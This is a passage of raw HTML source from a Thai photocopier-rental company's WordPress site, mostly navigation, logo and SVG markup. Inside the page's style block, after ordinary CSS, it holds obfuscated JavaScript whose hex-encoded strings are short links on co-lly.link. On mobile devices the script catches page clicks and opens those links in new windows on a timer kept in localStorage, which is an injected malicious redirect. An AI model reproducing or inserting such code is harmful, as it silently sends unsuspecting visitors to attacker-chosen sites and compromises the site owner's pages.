	padding-right: 0;
}
.single-portfolio .aux-primary .type-portfolio.hentry .entry-main {
	width: 60%;
}
.type-portfolio.aux-side-right>.entry-side {
	float: left;
	margin-right: 0;
	margin-left: 113px;
  width: calc( 40% - 113px );
}
.wpulike.aux-wpulike-portfolio {
	margin-right: 63px;
}
.single-portfolio .aux-next-prev-posts .np-prev-section .np-arrow {
	margin-right: 9px;
}
.single-portfolio .aux-next-prev-posts .np-nav-text {
	margin-top: 9px;
}
.single-portfolio .aux-next-prev-posts .np-next-section .np-arrow {
	margin-left: 18px;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x4b\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x78\x64\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x6b\x41\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4e\x67\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x68\x59\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x50\x45\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x51\x6e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x6a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x76\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<!-- end wp_head -->
</head>


<body class="home page-template page-template-templates page-template-page-builder-content page-template-templatespage-builder-content-php page page-id-329 wp-custom-logo auxin-pro cookies-not-set elementor-default elementor-kit-330 elementor-page elementor-page-329 phlox-pro aux-dom-unready aux-full-width aux-resp aux-s-fhd aux-top-sticky  aux-page-animation aux-page-animation-fade _auxels"  data-page-animation="true" data-page-animation-type="fade" data-framed="">

<div class="aux-page-animation-overlay"></div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="inner-body">

    <header class="aux-elementor-header aux-overlay-header" id="site-elementor-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader" data-sticky-height="80"  >
        <div class="aux-wrapper">
            <div class="aux-header aux-header-elements-wrapper">
            		<div data-elementor-type="header" data-elementor-id="323" class="elementor elementor-323">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-20d4bc1 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="20d4bc1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5daa67e" data-id="5daa67e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81358be elementor-widget__width-auto aux-appear-watch-animation aux-fade-in-right-1 elementor-widget elementor-widget-aux_logo" data-id="81358be" data-element_type="widget" data-widget_type="aux_logo.default">
				<div class="elementor-widget-container">
			<div class="aux-widget-logo"><a class="aux-logo-anchor aux-has-logo" title="CONNECTME2018-พร้อมให้บริการ" href="https://www.connectme2018.com/"><img width="182" height="32" src="https://www.connectme2018.com/wp-content/uploads/2023/06/cropped-connectme2018-logo-10.png" class="aux-attachment aux-featured-image attachment-182x32 aux-attachment-id-567 " alt="CONNECTME2018" srcset="https://www.connectme2018.com/wp-content/uploads/2023/06/cropped-connectme2018-logo-10-150x32.png 150w,https://www.connectme2018.com/wp-content/uploads/2023/06/cropped-connectme2018-logo-10.png 182w,https://www.connectme2018.com/wp-content/uploads/2023/06/cropped-connectme2018-logo-10-172x172.png 172w" data-ratio="1" data-original-w="182" /></a><a class="aux-logo-anchor aux-logo-sticky aux-logo-hidden aux-has-logo" title="CONNECTME2018-พร้อมให้บริการ" href="https://www.connectme2018.com/"><img width="182" height="32" src="https://www.connectme2018.com/wp-content/uploads/2023/06/connectme2018-logo-10.png" class="aux-attachment aux-featured-image attachment-182x32 aux-attachment-id-566 " alt="CONNECTME2018" srcset="https://www.connectme2018.com/wp-content/uploads/2023/06/connectme2018-logo-10-150x32.png 150w,https://www.connectme2018.com/wp-content/uploads/2023/06/connectme2018-logo-10.png 182w,https://www.connectme2018.com/wp-content/uploads/2023/06/connectme2018-logo-10-172x172.png 172w" data-ratio="1" data-original-w="182" /></a><section class="aux-logo-text"><h3 class="site-title"><a href="https://www.connectme2018.com/" title="CONNECTME2018-พร้อมให้บริการ">CONNECTME2018-พร้อมให้บริการ</a></h3><p class="site-description">บริษัท คอนเน็คมี 2018 จำกัด</p></section></div>		</div>
				</div>
				<div class="elementor-element elementor-element-05d9e85 elementor-widget__width-auto aux-appear-watch-animation aux-fade-in-right-1 elementor-widget elementor-widget-aux_menu_box" data-id="05d9e85" data-element_type="widget" data-widget_type="aux_menu_box.default">
				<div class="elementor-widget-container">
			<div class="aux-elementor-header-menu aux-nav-menu-element aux-nav-menu-element-05d9e85"><div class="aux-burger-box" data-target-panel="overlay" data-target-content=".elementor-element-05d9e85 .aux-master-menu"><div class="aux-burger aux-regular-small"><span class="mid-line"></span></div></div><!-- start master menu -->
<nav id="master-menu-elementor-05d9e85" class="menu-header-menu-container">

	<ul id="menu-header-menu" class="aux-master-menu aux-no-js aux-skin-classic aux-horizontal" data-type="horizontal"  data-switch-type="toggle" data-switch-parent=".elementor-element-05d9e85 .aux-fs-popup .aux-fs-menu" data-switch-width="900"  >
		<!-- start single menu -->
		<li id="menu-item-331" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-329 current_page_item menu-item-331 aux-menu-depth-0 aux-menu-root-1 aux-menu-item">
			<a href="https://www.connectme2018.com/" class="aux-item-content">
				<span class="aux-menu-label">หน้าแรก</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-332" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page menu-item-332 aux-menu-depth-0 aux-menu-root-2 aux-menu-item">
			<a href="https://www.connectme2018.com/about/" class="aux-item-content">
				<span class="aux-menu-label">เกี่ยวกับเรา</span>
			</a>
		</li>
		<!-- end single menu -->

		<!-- start submenu -->
		<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-595 aux-menu-depth-0 aux-menu-root-3 aux-menu-item">
			<a href="https://www.connectme2018.com/%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a3%e0%b8%b2/" class="aux-item-content">
				<span class="aux-menu-label">สินค้า</span>
			</a>

		<ul class="sub-menu aux-submenu">
			<li id="menu-item-559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-559 aux-menu-depth-1 aux-menu-item">
				<a href="https://www.connectme2018.com/rent/" class="aux-item-content">
					<span class="aux-menu-label">เครื่องถ่ายเอกสารเช่า</span>
				</a>
			</li>
		</ul>
		</li>
		<!-- end submenu -->
		<!-- start single menu -->
		<li id="menu-item-333" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page menu-item-333 aux-menu-depth-0 aux-menu-root-4 aux-menu-item">
			<a href="https://www.connectme2018.com/services/" class="aux-item-content">
				<span class="aux-menu-label">บริการของเรา</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-334" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page menu-item-334 aux-menu-depth-0 aux-menu-root-5 aux-menu-item">
			<a href="https://www.connectme2018.com/?page_id=326" class="aux-item-content">
				<span class="aux-menu-label">ผลงานของเรา</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-336" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page menu-item-336 aux-menu-depth-0 aux-menu-root-6 aux-menu-item">
			<a href="https://www.connectme2018.com/contact/" class="aux-item-content">
				<span class="aux-menu-label">ติดต่อเรา</span>
			</a>
		</li>
		<!-- end single menu -->
	</ul>

</nav>
<!-- end master menu -->
<section class="aux-fs-popup aux-fs-menu-layout-center aux-indicator"><div class="aux-panel-close"><div class="aux-close aux-cross-symbol aux-thick-medium"></div></div><div class="aux-fs-menu" data-menu-title=""></div></section></div><style>@media only screen and (min-width: 901px) { .elementor-element-05d9e85 .aux-burger-box { display: none } }</style>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		            </div><!-- end of header-elements -->
        </div><!-- end of wrapper -->
    </header><!-- end header -->

    <main id="main" class="aux-main aux-territory  aux-single aux-page aux-full-container no-sidebar aux-sidebar-style-border aux-user-entry" >
        <div class="aux-wrapper">
            <div class="aux-container aux-fold">

                <div id="primary" class="aux-primary" >
                    <div class="content" role="main"  >

                        

        
        <article id="post-329" class="post-329 page type-page status-publish hentry">

            		<div data-elementor-type="wp-page" data-elementor-id="329" class="elementor elementor-329">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f6443d1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f6443d1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b84d7a8" data-id="b84d7a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="aux-scroll-anim elementor-element elementor-element-0b52afe elementor-widget__width-auto aux-appear-watch-animation aux-fade-in-left-2 elementor-widget elementor-widget-aux_simple_svg" data-move-in="" data-move-out="moveVertical" data-axis-x="25" data-axis-y="200" data-rotate="90" data-scale="1" data-vp-top="0.5" data-vp-bot="0.5" data-el-top="0.2" data-scroll-animation-off="1024" data-id="0b52afe" data-element_type="widget" data-widget_type="aux_simple_svg.default">
				<div class="elementor-widget-container">
			    <div class="aux-widget-container aux-simple-svg-container">
        <div class="aux-widget-container-inner">
            <div class="aux-the-svg"><svg xmlns="http://www.w3.org/2000/svg" width="121.695" height="273.555" viewBox="0 0 121.695 273.555">
  <g id="g416" transform="translate(2.065 4.006) rotate(-1)">
    <path id="path418" d="M112.4,0c0,.172,0,.3,0,.4C112.4.264,112.4.132,112.4,0ZM22.363,245.319a22.6,22.6,0,0,0,18.315-9.313C112.3,137.641,113.693,30.712,112.415.281L112.4-.1A22.631,22.631,0,0,0,67.141.4c0,.247.011.848.049,1.788.8,19.025,1.519,118.43-63.1,207.179a22.633,22.633,0,0,0,18.276,35.956Z" transform="translate(0.251 22.236)" fill="none" stroke="var(--e-global-color-32d1d24)" stroke-width="4" />
  </g>
</svg>
</div>
        </div>
    </div>
    		</div>
				</div>
				<div class="aux-scroll-anim elementor-element elementor-element-8112d2f elementor-widget__width-auto aux-appear-watch-animation aux-fade-in-right-2 elementor-widget elementor-widget-aux_simple_svg" data-move-in="moveVertical" data-move-out="moveVertical" data-axis-x="200" data-axis-y="15" data-rotate="90" data-scale="1" data-vp-top="0.5" data-vp-bot="0.5" data-el-top="0.2" data-scroll-animation-off="1024" data-id="8112d2f" data-element_type="widget" data-widget_type="aux_simple_svg.default">
				<div class="elementor-widget-container">
			    <div class="aux-widget-container aux-simple-svg-container">
        <div class="aux-widget-container-inner">
            <div class="aux-the-svg"><svg xmlns="http://www.w3.org/2000/svg" width="147.524" height="264.866" viewBox="0 0 147.524 264.866">
  <defs>
    <linearGradient id="linear-gradient" x1="0.5" x2="0.5" y2="1" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="var(--e-global-color-accent)" />
      <stop offset="1" stop-color="var(--e-global-color-9aea99b)" />
    </linearGradient>
  </defs>
  <g id="g362" transform="translate(13.513) rotate(3)">
    <path id="path364" d="M-19.322,40.936A20.555,20.555,0,0,0-4.467,34.619a20.619,20.619,0,0,0-.471-29.08c-1.67-1.65-37.774-38.151-17.785-85.712,23.54-56.009,78.387-99.849,78.938-100.285a20.629,20.629,0,0,0,3.4-28.955,20.607,20.607,0,0,0-28.936-3.424C28.089-210.8-33-162.164-60.741-96.153-91.862-22.108-36.014,32.866-33.623,35.169a20.554,20.554,0,0,0,14.3,5.768" transform="translate(70.15 217.26)" fill="url(#linear-gradient)" />
  </g>
</svg>
</div>
        </div>
    </div>
    		</div>
				</div>
				<div class="aux-scroll-anim elementor-element elementor-element-a15e2d2 elementor-widget__width-auto aux-appear-watch-animation aux-fade-in-left-2 elementor-hidden-phone elementor-widget elementor-widget-aux_simple_svg" data-move-in="" data-move-out="moveVertical" data-axis-x="200" data-axis-y="60" data-rotate="90" data-scale="1" data-vp-top="0.5" data-vp-bot="0.5" data-el-top="0.2" data-scroll-animation-off="1024" data-id="a15e2d2" data-element_type="widget" data-widget_type="aux_simple_svg.default">
				<div class="elementor-widget-container">
			    <div class="aux-widget-container aux-simple-svg-container">
        <div class="aux-widget-container-inner">
            <div class="aux-the-svg"><svg id="g462" xmlns="http://www.w3.org/2000/svg" width="69.968" height="88.237" viewBox="0 0 69.968 88.237">
  <defs>
    <linearGradient id="linear-gradient" x1="0.5" x2="0.5" y2="1" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="var(--e-global-color-accent)" />
      <stop offset="1" stop-color="var(--e-global-color-9aea99b)" />
    </linearGradient>
  </defs>
  <path id="path464" d="M-33.411,13.989A13.449,13.449,0,0,0-21.665,6.364C-9.129-19.753,19.041-51.531,19.324-51.85a13.449,13.449,0,0,0-1.1-18.985A13.443,13.443,0,0,0-.757-69.741c-1.258,1.412-30.962,34.9-45.155,64.466a13.449,13.449,0,0,0,6.3,17.942,13.416,13.416,0,0,0,6.2,1.322" transform="translate(47.239 74.242)" fill="url(#linear-gradient)" />
</svg>
</div>
        </div>
    </div>
    		</div>
				</div>
				<div class="aux-scroll-anim elementor-element elementor-element-8bc8e4c elementor-widget__width-auto aux-appear-watch-animation aux-fade-in-right-2 elementor-hidden-phone elementor-widget elementor-widget-aux_simple_svg" data-move-in="" data-move-out="moveVertical" data-axis-x="200" data-axis-y="35" data-rotate="90" data-scale="1" data-vp-top="0.5" data-vp-bot="0.5" data-el-top="0.2" data-scroll-animation-off="1024" data-id="8bc8e4c" data-element_type="widget" data-widget_type="aux_simple_svg.default">
				<div class="elementor-widget-container">
			    <div class="aux-widget-container aux-simple-svg-container">
        <div class="aux-widget-container-inner">
            <div class="aux-the-svg"><svg xmlns="http://www.w3.org/2000/svg" width="91.36" height="197.108" viewBox="0 0 91.36 197.108">
  <g id="g412" transform="matrix(0.998, 0.07, -0.07, 0.998, 14.346, 1.128)">
